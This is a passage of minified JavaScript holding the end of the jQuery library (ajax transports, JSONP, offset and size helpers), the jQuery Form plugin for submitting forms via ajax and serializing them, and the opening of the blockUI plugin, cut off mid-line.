			url: e,
			type: "GET",
			dataType: "script",
			cache: !0,
			async: !1,
			global: !1,
			throws: !0
		})
	}, Ue.fn.extend({
		wrapAll: function(e) {
			var t;
			return this[0] && (Ue.isFunction(e) && (e = e.call(this[0])), t = Ue(e, this[0]
					.ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]),
				t.map(function() {
					for (var e = this; e.firstElementChild;) e = e.firstElementChild;
					return e
				}).append(this)), this
		},
		wrapInner: function(e) {
			return Ue.isFunction(e) ? this.each(function(t) {
				Ue(this).wrapInner(e.call(this, t))
			}) : this.each(function() {
				var t = Ue(this),
					n = t.contents();
				n.length ? n.wrapAll(e) : t.append(e)
			})
		},
		wrap: function(e) {
			var t = Ue.isFunction(e);
			return this.each(function(n) {
				Ue(this).wrapAll(t ? e.call(this, n) : e)
			})
		},
		unwrap: function(e) {
			return this.parent(e).not("body").each(function() {
				Ue(this).replaceWith(this.childNodes)
			}), this
		}
	}), Ue.expr.pseudos.hidden = function(e) {
		return !Ue.expr.pseudos.visible(e)
	}, Ue.expr.pseudos.visible = function(e) {
		return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
	}, Ue.ajaxSettings.xhr = function() {
		try {
			return new ee.XMLHttpRequest
		} catch (e) {}
	};
	var Yt = {
			0: 200,
			1223: 204
		},
		Xt = Ue.ajaxSettings.xhr();
	n.cors = !!Xt && "withCredentials" in Xt, n.ajax = Xt = !!Xt, Ue.ajaxTransport(function(t) {
		var o, i;
		if (n.cors || Xt && !t.crossDomain) return {
			send: function(n, e) {
				var s = t.xhr(),
					a;
				if (s.open(t.type, t.url, t.async, t.username, t.password), t.xhrFields)
					for (a in t.xhrFields) s[a] = t.xhrFields[a];
				for (a in t.mimeType && s.overrideMimeType && s.overrideMimeType(t.mimeType), t
					.crossDomain || n["X-Requested-With"] || (n["X-Requested-With"] =
						"XMLHttpRequest"), n) s.setRequestHeader(a, n[a]);
				o = function(t) {
						return function() {
							o && (o = i = s.onload = s.onerror = s.onabort = s
								.onreadystatechange = null, "abort" === t ? s.abort() :
								"error" === t ? "number" == typeof s.status ? e(s.status, s
									.statusText) : e(0, "error") : e(Yt[s.status] || s
									.status, s.statusText, "text" !== (s.responseType ||
										"text") || "string" != typeof s.responseText ? {
										binary: s.response
									} : {
										text: s.responseText
									}, s.getAllResponseHeaders()))
						}
					}, s.onload = o(), i = s.onerror = o("error"), void 0 === s.onabort ? s
					.onreadystatechange = function() {
						4 === s.readyState && ee.setTimeout(function() {
							o && i()
						})
					} : s.onabort = i, o = o("abort");
				try {
					s.send(t.hasContent && t.data || null)
				} catch (e) {
					if (o) throw e
				}
			},
			abort: function() {
				o && o()
			}
		}
	}), Ue.ajaxPrefilter(function(e) {
		e.crossDomain && (e.contents.script = !1)
	}), Ue.ajaxSetup({
		accepts: {
			script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function(e) {
				return Ue.globalEval(e), e
			}
		}
	}), Ue.ajaxPrefilter("script", function(e) {
		void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
	}), Ue.ajaxTransport("script", function(t) {
		if (t.crossDomain) {
			var n, o;
			return {
				send: function(a, e) {
					n = Ue("<script>").prop({
						charset: t.scriptCharset,
						src: t.url
					}).on("load error", o = function(t) {
						n.remove(), o = null, t && e("error" === t.type ? 404 : 200, t.type)
					}), Fe.head.appendChild(n[0])
				},
				abort: function() {
					o && o()
				}
			}
		}
	});
	var Ut = [],
		Vt = /(=)\?(?=&|$)|\?\?/;
	Ue.ajaxSetup({
			jsonp: "callback",
			jsonpCallback: function() {
				var e = Ut.pop() || Ue.expando + "_" + At++;
				return this[e] = !0, e
			}
		}), Ue.ajaxPrefilter("json jsonp", function(t, n, a) {
			var o = !1 !== t.jsonp && (Vt.test(t.url) ? "url" : "string" == typeof t.data && 0 === (t
						.contentType || "").indexOf("application/x-www-form-urlencoded") && Vt.test(t.data) &&
					"data"),
				i, s, r;
			if (o || "jsonp" === t.dataTypes[0]) return i = t.jsonpCallback = Ue.isFunction(t.jsonpCallback) ? t
				.jsonpCallback() : t.jsonpCallback, o ? t[o] = t[o].replace(Vt, "$1" + i) : !1 !== t
				.jsonp && (t.url += (It.test(t.url) ? "&" : "?") + t.jsonp + "=" + i), t.converters[
					"script json"] = function() {
					return r || Ue.error(i + " was not called"), r[0]
				}, t.dataTypes[0] = "json", s = ee[i], ee[i] = function() {
					r = arguments
				}, a.always(function() {
					void 0 === s ? Ue(ee).removeProp(i) : ee[i] = s, t[i] && (t.jsonpCallback = n
							.jsonpCallback, Ut.push(i)), r && Ue.isFunction(s) && s(r[0]), r = s =
						void 0
				}), "script"
		}), n.createHTMLDocument = function() {
			var e = Fe.implementation.createHTMLDocument("").body;
			return e.innerHTML = "<form></form><form></form>", 2 === e.childNodes.length
		}(), Ue.parseHTML = function(t, a, o) {
			if ("string" != typeof t) return [];
			"boolean" == typeof a && (o = a, a = !1);
			var i, s, r;
			return a || (n.createHTMLDocument ? (a = Fe.implementation.createHTMLDocument(""), i = a.createElement(
				"base"), i.href = Fe.location.href, a.head.appendChild(i)) : a = Fe), s = v.exec(t), r = !o &&
			[], s ? [a.createElement(s[1])] : (s = se([t], a, r), r && r.length && Ue(r).remove(), Ue.merge([],
				s.childNodes))
		}, Ue.fn.load = function(t, n, o) {
			var i = this,
				s = t.indexOf(" "),
				r, l, p;
			return -1 < s && (r = Oe(t.slice(s)), t = t.slice(0, s)), Ue.isFunction(n) ? (o = n, n = void 0) : n &&
				"object" == typeof n && (l = "POST"), 0 < i.length && Ue.ajax({
					url: t,
					type: l || "GET",
					dataType: "html",
					data: n
				}).done(function(e) {
					p = arguments, i.html(r ? Ue("<div>").append(Ue.parseHTML(e)).find(r) : e)
				}).always(o && function(e, t) {
					i.each(function() {
						o.apply(this, p || [e.responseText, t, e])
					})
				}), this
		}, Ue.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e,
		t) {
			Ue.fn[t] = function(e) {
				return this.on(t, e)
			}
		}), Ue.expr.pseudos.animated = function(e) {
			return Ue.grep(Ue.timers, function(t) {
				return e === t.elem
			}).length
		}, Ue.offset = {
			setOffset: function(t, n, a) {
				var o = Ue.css(t, "position"),
					s = Ue(t),
					r = {},
					l, c, p, u, m, y, v;
				"static" === o && (t.style.position = "relative"), m = s.offset(), p = Ue.css(t, "top"), y = Ue
					.css(t, "left"), v = ("absolute" === o || "fixed" === o) && -1 < (p + y).indexOf("auto"),
					v ? (l = s.position(), u = l.top, c = l.left) : (u = parseFloat(p) || 0, c = parseFloat(
						y) || 0), Ue.isFunction(n) && (n = n.call(t, a, Ue.extend({}, m))), null != n.top && (r
						.top = n.top - m.top + u), null != n.left && (r.left = n.left - m.left + c), "using" in
					n ? n.using.call(t, r) : s.css(r)
			}
		}, Ue.fn.extend({
			offset: function(t) {
				if (arguments.length) return void 0 === t ? this : this.each(function(e) {
					Ue.offset.setOffset(this, t, e)
				});
				var n = this[0],
					a, o, i, s;
				if (n) return n.getClientRects().length ? (i = n.getBoundingClientRect(), a = n
					.ownerDocument, o = a.documentElement, s = a.defaultView, {
						top: i.top + s.pageYOffset - o.clientTop,
						left: i.left + s.pageXOffset - o.clientLeft
					}) : {
					top: 0,
					left: 0
				}
			},
			position: function() {
				if (this[0]) {
					var e = this[0],
						t = {
							top: 0,
							left: 0
						},
						n, o;
					return "fixed" === Ue.css(e, "position") ? o = e.getBoundingClientRect() : (n = this
						.offsetParent(), o = this.offset(), w(n[0], "html") || (t = n.offset()), t = {
							top: t.top + Ue.css(n[0], "borderTopWidth", !0),
							left: t.left + Ue.css(n[0], "borderLeftWidth", !0)
						}), {
						top: o.top - t.top - Ue.css(e, "marginTop", !0),
						left: o.left - t.left - Ue.css(e, "marginLeft", !0)
					}
				}
			},
			offsetParent: function() {
				return this.map(function() {
					for (var e = this.offsetParent; e && "static" === Ue.css(e, "position");) e = e
						.offsetParent;
					return e || Je
				})
			}
		}), Ue.each({
			scrollLeft: "pageXOffset",
			scrollTop: "pageYOffset"
		}, function(e, t) {
			var n = "pageYOffset" === t;
			Ue.fn[e] = function(a) {
				return R(this, function(o, a, i) {
					var e;
					return Ue.isWindow(o) ? e = o : 9 === o.nodeType && (e = o.defaultView),
						void 0 === i ? e ? e[t] : o[a] : void(e ? e.scrollTo(n ? e.pageXOffset : i,
							n ? i : e.pageYOffset) : o[a] = i)
				}, e, a, arguments.length)
			}
		}), Ue.each(["top", "left"], function(e, t) {
			Ue.cssHooks[t] = ve(n.pixelPosition, function(e, n) {
				if (n) return n = ye(e, t), dt.test(n) ? Ue(e).position()[t] + "px" : n
			})
		}), Ue.each({
			Height: "height",
			Width: "width"
		}, function(t, n) {
			Ue.each({
				padding: "inner" + t,
				content: n,
				"": "outer" + t
			}, function(a, o) {
				Ue.fn[o] = function(i, e) {
					var s = arguments.length && (a || "boolean" != typeof i),
						r = a || (!0 === i || !0 === e ? "margin" : "border");
					return R(this, function(n, a, i) {
						var e;
						return Ue.isWindow(n) ? 0 === o.indexOf("outer") ? n["inner" + t] :
							n.document.documentElement["client" + t] : 9 === n.nodeType ? (
								e = n.documentElement, Math.max(n.body["scroll" + t], e[
										"scroll" + t], n.body["offset" + t], e["offset" +
									t], e["client" + t])) : void 0 === i ? Ue.css(n, a, r) :
							Ue.style(n, a, i, r)
					}, n, s ? i : void 0, s)
				}
			})
		}), Ue.fn.extend({
			bind: function(e, t, n) {
				return this.on(e, null, t, n)
			},
			unbind: function(e, t) {
				return this.off(e, null, t)
			},
			delegate: function(e, t, n, a) {
				return this.on(t, e, n, a)
			},
			undelegate: function(e, t, n) {
				return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
			}
		}), Ue.holdReady = function(e) {
			e ? Ue.readyWait++ : Ue.ready(!0)
		}, Ue.isArray = Array.isArray, Ue.parseJSON = JSON.parse, Ue.nodeName = w, "function" == typeof define &&
		define.amd && define("jquery", [], function() {
			return Ue
		});
	var Kt = ee.jQuery,
		Qt = ee.$;
	return Ue.noConflict = function(e) {
		return ee.$ === Ue && (ee.$ = Qt), e && ee.jQuery === Ue && (ee.jQuery = Kt), Ue
	}, a || (ee.jQuery = ee.$ = Ue), Ue
}), ! function(t) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], t) : t("undefined" == typeof jQuery ? window.Zepto :
		jQuery)
}(function(I) {
	"use strict";

	function e(e) {
		var t = e.data;
		e.isDefaultPrevented() || (e.preventDefault(), I(e.target).ajaxSubmit(t))
	}

	function a(e) {
		var t = e.target,
			s = I(t);
		if (!s.is("[type=submit],[type=image]")) {
			var a = s.closest("[type=submit]");
			if (0 === a.length) return;
			t = a[0]
		}
		var n = this;
		if (n.clk = t, "image" == t.type)
			if (void 0 !== e.offsetX) n.clk_x = e.offsetX, n.clk_y = e.offsetY;
			else if ("function" == typeof I.fn.offset) {
			var i = s.offset();
			n.clk_x = e.pageX - i.left, n.clk_y = e.pageY - i.top
		} else n.clk_x = e.pageX - t.offsetLeft, n.clk_y = e.pageY - t.offsetTop;
		setTimeout(function() {
			n.clk = n.clk_x = n.clk_y = null
		}, 100)
	}

	function y() {
		if (I.fn.ajaxSubmit.debug) {
			var e = "[jquery.form] " + Array.prototype.join.call(arguments, "");
			window.console && window.console.log ? window.console.log(e) : window.opera && window.opera.postError &&
				window.opera.postError(e)
		}
	}
	var i = {
			fileapi: void 0 !== I("<input type='file'/>").get(0).files,
			formdata: void 0 !== window.FormData
		},
		t = !!I.fn.prop;
	I.fn.attr2 = function() {
		if (!t) return this.attr.apply(this, arguments);
		var n = this.prop.apply(this, arguments);
		return n && n.jquery || "string" == typeof n ? n : this.attr.apply(this, arguments)
	}, I.fn.ajaxSubmit = function(P) {
		function e(e) {
			function i(n) {
				var e = null;
				try {
					n.contentWindow && (e = n.contentWindow.document)
				} catch (t) {
					y("cannot get iframe.contentWindow document: " + t)
				}
				if (e) return e;
				try {
					e = n.contentDocument ? n.contentDocument : n.document
				} catch (t) {
					y("cannot get iframe.contentDocument: " + t), e = n.document
				}
				return e
			}

			function n() {
				var e = N.attr2("target"),
					t = N.attr2("action"),
					n = N.attr("enctype") || N.attr("encoding") || "multipart/form-data";
				u.setAttribute("target", m), _ && !/post/i.test(_) || u.setAttribute("method", "POST"), t != T
					.url && u.setAttribute("action", T.url), T.skipEncodingOverride || _ && !/post/i.test(_) ||
					N.attr({
						encoding: "multipart/form-data",
						enctype: "multipart/form-data"
					}), T.timeout && (B = setTimeout(function() {
						z = !0, w(1)
					}, T.timeout));
				var a = [];
				try {
					if (T.extraData)
						for (var o in T.extraData) T.extraData.hasOwnProperty(o) && (I.isPlainObject(T
								.extraData[o]) && T.extraData[o].hasOwnProperty("name") && T.extraData[o]
							.hasOwnProperty("value") ? a.push(I("<input type=\"hidden\" name=\"" + T
								.extraData[o].name + "\">").val(T.extraData[o].value).appendTo(u)[0]) : a
							.push(I("<input type=\"hidden\" name=\"" + o + "\">").val(T.extraData[o])
								.appendTo(u)[0]));
					T.iframeTarget || O.appendTo("body"), j.attachEvent ? j.attachEvent("onload", w) : j
						.addEventListener("load", w, !1), setTimeout(function n() {
							try {
								var e = i(j).readyState;
								y("state = " + e), e && "uninitialized" == e.toLowerCase() && setTimeout(n,
									50)
							} catch (t) {
								y("Server abort: ", t, " (", t.name, ")"), w(2), B && clearTimeout(B), B =
									void 0
							}
						}, 15);
					try {
						u.submit()
					} catch (t) {
						document.createElement("form").submit.apply(u)
					}
				} finally {
					u.setAttribute("action", t), u.setAttribute("enctype", n), e ? u.setAttribute("target", e) :
						N.removeAttr("target"), I(a).remove()
				}
			}

			function w(e) {
				if (!H.aborted && !K) {
					if ((V = i(j)) || (y("cannot access response document"), e = 2), e === 1 && H) return H
						.abort("timeout"), void S.reject(H, "timeout");
					if (2 == e && H) return H.abort("server abort"), void S.reject(H, "error", "server abort");
					if (V && V.location.href != T.iframeSrc || z) {
						j.detachEvent ? j.detachEvent("onload", w) : j.removeEventListener("load", w, !1);
						var l = "success",
							d;
						try {
							if (z) throw "timeout";
							var c = "xml" == T.dataType || V.XMLDocument || I.isXMLDoc(V);
							if (y("isXml=" + c), !c && window.opera && (null === V.body || !V.body.innerHTML) &&
								--k) return y("requeing onLoad callback, DOM not available"), void setTimeout(w,
								250);
							var n = V.body ? V.body : V.documentElement;
							H.responseText = n ? n.innerHTML : null, H.responseXML = V.XMLDocument ? V
								.XMLDocument : V, c && (T.dataType = "xml"), H.getResponseHeader = function(t) {
									return {
										"content-type": T.dataType
									} [t.toLowerCase()]
								}, n && (H.status = +n.getAttribute("status") || H.status, H.statusText = n
									.getAttribute("statusText") || H.statusText);
							var o = (T.dataType || "").toLowerCase(),
								s = /(json|script|text)/.test(o);
							if (s || T.textarea) {
								var p = V.getElementsByTagName("textarea")[0];
								if (p) H.responseText = p.value, H.status = +p.getAttribute("status") || H
									.status, H.statusText = p.getAttribute("statusText") || H.statusText;
								else if (s) {
									var u = V.getElementsByTagName("pre")[0],
										g = V.getElementsByTagName("body")[0];
									u ? H.responseText = u.textContent ? u.textContent : u.innerText : g && (H
										.responseText = g.textContent ? g.textContent : g.innerText)
								}
							} else "xml" == o && !H.responseXML && H.responseText && (H.responseXML = Y(H
								.responseText));
							try {
								U = C(H, o, T)
							} catch (t) {
								l = "parsererror", H.error = d = t || l
							}
						} catch (t) {
							y("error caught: ", t), l = "error", H.error = d = t || l
						}
						H.aborted && (y("upload aborted"), l = null), H.status && (l = 200 <= H.status && 300 >
								H.status || 304 === H.status ? "success" : "error"), "success" === l ? (T
								.success && T.success.call(T.context, U, "success", H), S.resolve(H
									.responseText, "success", H), A && I.event.trigger("ajaxSuccess", [H, T])) :
							l && (void 0 === d && (d = H.statusText), T.error && T.error.call(T.context, H, l,
								d), S.reject(H, "error", d), A && I.event.trigger("ajaxError", [H, T, d])), A &&
							I.event.trigger("ajaxComplete", [H, T]), A && !--I.active && I.event.trigger(
								"ajaxStop"), T.complete && T.complete.call(T.context, H, l), K = !0, T
							.timeout && clearTimeout(B), setTimeout(function() {
								T.iframeTarget ? O.attr("src", T.iframeSrc) : O.remove(), H.responseXML =
									null
							}, 100)
					}
				}
			}
			var u = N[0],
				S = I.Deferred(),
				a, r, T, A, m, O, j, H, W, R, z, B;
			if (S.abort = function(t) {
					H.abort(t)
				}, e)
				for (r = 0; r < E.length; r++) a = I(E[r]), t ? a.prop("disabled", !1) : a.removeAttr(
					"disabled");
			if ((T = I.extend(!0, {}, I.ajaxSettings, P)).context = T.context || T, m = "jqFormIO" + new Date()
				.getTime(), T.iframeTarget ? (R = (O = I(T.iframeTarget)).attr2("name")) ? m = R : O.attr2(
					"name", m) : (O = I("<iframe name=\"" + m + "\" src=\"" + T.iframeSrc + "\" />")).css({
					position: "absolute",
					top: "-1000px",
					left: "-1000px"
				}), j = O[0], H = {
					aborted: 0,
					responseText: null,
					responseXML: null,
					status: 0,
					statusText: "n/a",
					getAllResponseHeaders: function() {},
					getResponseHeader: function() {},
					setRequestHeader: function() {},
					abort: function(e) {
						var t = "timeout" === e ? "timeout" : "aborted";
						y("aborting upload... " + t), this.aborted = 1;
						try {
							j.contentWindow.document.execCommand && j.contentWindow.document.execCommand(
								"Stop")
						} catch (t) {}
						O.attr("src", T.iframeSrc), H.error = t, T.error && T.error.call(T.context, H, t,
							e), A && I.event.trigger("ajaxError", [H, T, t]), T.complete && T.complete.call(
								T.context, H, t)
					}
				}, (A = T.global) && 0 == I.active++ && I.event.trigger("ajaxStart"), A && I.event.trigger(
					"ajaxSend", [H, T]), T.beforeSend && !1 === T.beforeSend.call(T.context, H, T)) return T
				.global && I.active--, S.reject(), S;
			if (H.aborted) return S.reject(), S;
			(W = u.clk) && (R = W.name) && !W.disabled && (T.extraData = T.extraData || {}, T.extraData[R] = W
				.value, "image" == W.type && (T.extraData[R + ".x"] = u.clk_x, T.extraData[R + ".y"] = u
					.clk_y));
			var q = I("meta[name=csrf-token]").attr("content"),
				D = I("meta[name=csrf-param]").attr("content");
			D && q && (T.extraData = T.extraData || {}, T.extraData[D] = q), T.forceSync ? n() : setTimeout(n,
				10);
			var k = 50,
				Y = I.parseXML || function(n, e) {
					return window.ActiveXObject ? ((e = new ActiveXObject("Microsoft.XMLDOM")).async = "false",
							e.loadXML(n)) : e = new DOMParser().parseFromString(n, "text/xml"), e && e
						.documentElement && "parsererror" != e.documentElement.nodeName ? e : null
				},
				X = I.parseJSON || function(t) {
					return window.eval("(" + t + ")")
				},
				C = function(e, t, s) {
					var a = e.getResponseHeader("content-type") || "",
						n = "xml" === t || !t && 0 <= a.indexOf("xml"),
						i = n ? e.responseXML : e.responseText;
					return n && "parsererror" === i.documentElement.nodeName && I.error && I.error(
							"parsererror"), s && s.dataFilter && (i = s.dataFilter(i, t)), "string" ==
						typeof i && ("json" === t || !t && 0 <= a.indexOf("json") ? i = X(i) : ("script" ===
							t || !t && 0 <= a.indexOf("javascript")) && I.globalEval(i)), i
				},
				U, V, K;
			return S
		}
		if (!this.length) return y("ajaxSubmit: skipping submit process - no element selected"), this;
		var N = this,
			_, r, u;
		"function" == typeof P ? P = {
			success: P
		} : void 0 === P && (P = {}), _ = P.type || this.attr2("method"), (u = (u = "string" == typeof(r = P
			.url || this.attr2("action")) ? I.trim(r) : "") || window.location.href || "") && (u = (u.match(
			/^([^#]+)/) || [])[1]), P = I.extend(!0, {
			url: u,
			success: I.ajaxSettings.success,
			type: _ || I.ajaxSettings.type,
			iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank"
		}, P);
		var C = {};
		if (this.trigger("form-pre-serialize", [this, P, C]), C.veto) return y(
			"ajaxSubmit: submit vetoed via form-pre-serialize trigger"), this;
		if (P.beforeSerialize && !1 === P.beforeSerialize(this, P)) return y(
			"ajaxSubmit: submit aborted via beforeSerialize callback"), this;
		var c = P.traditional;
		void 0 === c && (c = I.ajaxSettings.traditional);
		var E = [],
			m = this.formToArray(P.semantic, E),
			d;
		if (P.data && (P.extraData = P.data, d = I.param(P.data, c)), P.beforeSubmit && !1 === P.beforeSubmit(m,
				this, P)) return y("ajaxSubmit: submit aborted via beforeSubmit callback"), this;
		if (this.trigger("form-submit-validate", [m, this, P, C]), C.veto) return y(
			"ajaxSubmit: submit vetoed via form-submit-validate trigger"), this;
		var S = I.param(m, c);
		d && (S = S ? S + "&" + d : d), "GET" == P.type.toUpperCase() ? (P.url += (0 <= P.url.indexOf("?") ?
			"&" : "?") + S, P.data = null) : P.data = S;
		var k = [];
		if (P.resetForm && k.push(function() {
				N.resetForm()
			}), P.clearForm && k.push(function() {
				N.clearForm(P.includeHidden)
			}), !P.dataType && P.target) {
			var h = P.success || function() {};
			k.push(function(e) {
				var t = P.replaceTarget ? "replaceWith" : "html";
				I(P.target)[t](e).each(h, arguments)
			})
		} else P.success && k.push(P.success);
		if (P.success = function(a, e, t) {
				for (var s = P.context || this, n = 0, r = k.length; n < r; n++) k[n].apply(s, [a, e, t || N,
					N])
			}, P.error) {
			var v = P.error;
			P.error = function(a, e, t) {
				var o = P.context || this;
				v.apply(o, [a, e, t, N])
			}
		}
		if (P.complete) {
			var g = P.complete;
			P.complete = function(n, e) {
				var t = P.context || this;
				g.apply(t, [n, e, N])
			}
		}
		var x = 0 < I("input[type=file]:enabled", this).filter(function() {
				return "" !== I(this).val()
			}).length,
			b = N.attr("enctype") == "multipart/form-data" || N.attr("encoding") == "multipart/form-data",
			T = i.fileapi && i.formdata;
		y("fileAPI :" + T);
		var A;
		!1 !== P.iframe && (P.iframe || (x || b) && !T) ? P.closeKeepAlive ? I.get(P.closeKeepAlive,
	function() {
			A = e(m)
		}) : A = e(m) : A = (x || b) && T ? function(e) {
			for (var n = new FormData, t = 0; t < e.length; t++) n.append(e[t].name, e[t].value);
			if (P.extraData) {
				var a = function(e) {
					var t = I.param(e, P.traditional).split("&"),
						a = t.length,
						o = [],
						i, s;
					for (i = 0; i < a; i++) t[i] = t[i].replace(/\+/g, " "), s = t[i].split("="), o
						.push([decodeURIComponent(s[0]), decodeURIComponent(s[1])]);
					return o
				}(P.extraData);
				for (t = 0; t < a.length; t++) a[t] && n.append(a[t][0], a[t][1])
			}
			P.data = null;
			var o = I.extend(!0, {}, I.ajaxSettings, P, {
				contentType: !1,
				processData: !1,
				cache: !1,
				type: _ || "POST"
			});
			P.uploadProgress && (o.xhr = function() {
				var e = I.ajaxSettings.xhr();
				return e.upload && e.upload.addEventListener("progress", function(a) {
					var e = 0,
						o = a.loaded || a.position,
						i = a.total;
					a.lengthComputable && (e = Math.ceil(100 * (o / i))), P.uploadProgress(
						a, o, i, e)
				}, !1), e
			}), o.data = null;
			var s = o.beforeSend;
			return o.beforeSend = function(a, e) {
				e.data = P.formData ? P.formData : n, s && s.call(this, a, e)
			}, I.ajax(o)
		}(m) : I.ajax(P), N.removeData("jqxhr").data("jqxhr", A);
		for (var L = 0; L < E.length; L++) E[L] = null;
		return this.trigger("form-submit-notify", [this, P]), this
	}, I.fn.ajaxForm = function(n) {
		if ((n = n || {}).delegation = n.delegation && I.isFunction(I.fn.on), !n.delegation && 0 === this
			.length) {
			var o = {
				s: this.selector,
				c: this.context
			};
			return !I.isReady && o.s ? (y("DOM not ready, queuing ajaxForm"), I(function() {
				I(o.s, o.c).ajaxForm(n)
			}), this) : (y("terminating; zero elements found by selector" + (I.isReady ? "" :
				" (DOM not ready)")), this)
		}
		return n.delegation ? (I(document).off("submit.form-plugin", this.selector, e).off("click.form-plugin",
			this.selector, a).on("submit.form-plugin", this.selector, n, e).on("click.form-plugin", this
			.selector, n, a), this) : this.ajaxFormUnbind().bind("submit.form-plugin", n, e).bind(
			"click.form-plugin", n, a)
	}, I.fn.ajaxFormUnbind = function() {
		return this.unbind("submit.form-plugin click.form-plugin")
	}, I.fn.formToArray = function(e, t) {
		var a = [];
		if (0 === this.length) return a;
		var n = this[0],
			r = this.attr("id"),
			d = e ? n.getElementsByTagName("*") : n.elements,
			p, b, y, _, w, C, T, E;
		if (d && !/MSIE [678]/.test(navigator.userAgent) && (d = I(d).get()), r && (p = I(":input[form=\"" + r +
				"\"]").get()).length && (d = (d || []).concat(p)), !d || !d.length) return a;
		for (b = 0, T = d.length; b < T; b++)
			if ((_ = (C = d[b]).name) && !C.disabled)
				if (e && n.clk && "image" == C.type) n.clk == C && (a.push({
					name: _,
					value: I(C).val(),
					type: C.type
				}), a.push({
					name: _ + ".x",
					value: n.clk_x
				}, {
					name: _ + ".y",
					value: n.clk_y
				}));
				else if ((w = I.fieldValue(C, !0)) && w.constructor == Array)
			for (t && t.push(C), y = 0, E = w.length; y < E; y++) a.push({
				name: _,
				value: w[y]
			});
		else if (i.fileapi && "file" == C.type) {
			t && t.push(C);
			var S = C.files;
			if (S.length)
				for (y = 0; y < S.length; y++) a.push({
					name: _,
					value: S[y],
					type: C.type
				});
			else a.push({
				name: _,
				value: "",
				type: C.type
			})
		} else null !== w && void 0 !== w && (t && t.push(C), a.push({
			name: _,
			value: w,
			type: C.type,
			required: C.required
		}));
		if (!e && n.clk) {
			var v = I(n.clk),
				g = v[0];
			(_ = g.name) && !g.disabled && "image" == g.type && (a.push({
				name: _,
				value: v.val()
			}), a.push({
				name: _ + ".x",
				value: n.clk_x
			}, {
				name: _ + ".y",
				value: n.clk_y
			}))
		}
		return a
	}, I.fn.formSerialize = function(e) {
		return I.param(this.formToArray(e))
	}, I.fn.fieldSerialize = function(e) {
		var t = [];
		return this.each(function() {
			var s = this.name;
			if (s) {
				var a = I.fieldValue(this, e);
				if (a && a.constructor == Array)
					for (var n = 0, r = a.length; n < r; n++) t.push({
						name: s,
						value: a[n]
					});
				else null !== a && void 0 !== a && t.push({
					name: this.name,
					value: a
				})
			}
		}), I.param(t)
	}, I.fn.fieldValue = function(e) {
		for (var t = [], s = 0, r = this.length; s < r; s++) {
			var n = this[s],
				i = I.fieldValue(n, e);
			null !== i && void 0 !== i && (i.constructor != Array || i.length) && (i.constructor == Array ? I
				.merge(t, i) : t.push(i))
		}
		return t
	}, I.fieldValue = function(e, t) {
		var p = e.name,
			a = e.type,
			n = e.tagName.toLowerCase();
		if (void 0 === t && (t = !0), t && (!p || e.disabled || "reset" == a || "button" == a || ("checkbox" ==
					a || "radio" == a) && !e.checked || ("submit" == a || "image" == a) && e.form && e.form
				.clk != e || "select" == n && -1 == e.selectedIndex)) return null;
		if ("select" == n) {
			var i = e.selectedIndex;
			if (0 > i) return null;
			for (var o = [], s = e.options, u = "select-one" == a, c = u ? i + 1 : s.length, l = u ? i : 0,
				g; l < c; l++)
				if (g = s[l], g.selected) {
					var h = g.value;
					if (h || (h = g.attributes && g.attributes.value && !g.attributes.value.specified ? g.text :
							g.value), u) return h;
					o.push(h)
				} return o
		}
		return I(e).val()
	}, I.fn.clearForm = function(e) {
		return this.each(function() {
			I("input,select,textarea", this).clearFields(e)
		})
	}, I.fn.clearFields = I.fn.clearInputs = function(e) {
		var t = /^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;
		return this.each(function() {
			var o = this.type,
				a = this.tagName.toLowerCase();
			t.test(o) || "textarea" == a ? this.value = "" : "checkbox" == o || "radio" == o ? this
				.checked = !1 : "select" == a ? this.selectedIndex = -1 : "file" == o ? /MSIE/.test(
					navigator.userAgent) ? I(this).replaceWith(I(this).clone(!0)) : I(this).val("") :
				e && (!0 === e && /hidden/.test(o) || "string" == typeof e && I(this).is(e)) && (this
					.value = "")
		})
	}, I.fn.resetForm = function() {
		return this.each(function() {
			"function" != typeof this.reset && ("object" != typeof this.reset || this.reset.nodeType) ||
				this.reset()
		})
	}, I.fn.enable = function(t) {
		return void 0 === t && (t = !0), this.each(function() {
			this.disabled = !t
		})
	}, I.fn.selected = function(e) {
		return void 0 === e && (e = !0), this.each(function() {
			var t = this.type;
			if ("checkbox" == t || "radio" == t) this.checked = e;
			else if ("option" == this.tagName.toLowerCase()) {
				var n = I(this).parent("select");
				e && n[0] && "select-one" == n[0].type && n.find("option").selected(!1), this.selected =
					e
			}
		})
	}, I.fn.ajaxSubmit.debug = !1
}), ! function() {
	"use strict";

	function t(_) {
		function g(e, c) {
			var p = e == window,
				o = c && void 0 !== c.message ? c.message : void 0,
				b, k;
			if (c = _.extend({}, _.blockUI.defaults, c || {}), !c.ignoreIfBlocked || !_(e).data("blockUI.isBlocked")) {
				if (c.overlayCSS = _.extend({}, _.blockUI.defaults.overlayCSS, c.overlayCSS || {}), b = _.extend({}, _
						.blockUI.defaults.css, c.css || {}), c.onOverlayClick && (c.overlayCSS.cursor = "pointer"), k =
					_.extend({}, _.blockUI.defaults.themedCSS, c.themedCSS || {}), o = void 0 === o ? c.message : o,
					p && u && A(window, {
						fadeOut: 0
					}), o && "string" != typeof o && (o.parentNode || o.jquery)) {
					var P = o.jquery ? o[0] : o,
						m = {};
					_(e).data("blockUI.history", m), m.el = P, m.parent = P.parentNode, m.display = P.style.display, m
						.position = P.style.position, m.parent && m.parent.removeChild(P)
				}
				_(e).data("blockUI.onUnblock", c.onUnblock);
				var v = c.baseZ,
					N, R, F, q;
				N = _(l || c.forceIframe ? "<iframe class=\"blockUI\" style=\"z-index:" + v++ +
						";display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0\" src=\"" +
						c.iframeSrc + "\"></iframe>" : "<div class=\"blockUI\" style=\"display:none\"></div>"), R = _(c
						.theme ? "<div class=\"blockUI blockOverlay ui-widget-overlay\" style=\"z-index:" + v++ +
						";display:none\"></div>" : "<div class=\"blockUI blockOverlay\" style=\"z-index:" + v++ +
